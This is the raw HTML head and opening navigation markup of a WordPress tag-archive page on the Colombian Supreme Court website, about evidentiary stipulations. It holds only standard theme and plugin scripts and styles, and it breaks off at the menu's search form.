

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/estipulaciones-probatorias-no-puede-asimilarse-a-la-practica-de-pruebas-decretadas/
body_size: 15390
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Estipulaciones probatorias: no puede asimilarse a la práctica de pruebas decretadas &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta Estipulaciones probatorias: no puede asimilarse a la práctica de pruebas decretadas del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/estipulaciones-probatorias-no-puede-asimilarse-a-la-practica-de-pruebas-decretadas/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/3241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-estipulaciones-probatorias-no-puede-asimilarse-a-la-practica-de-pruebas-decretadas tag-3241 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
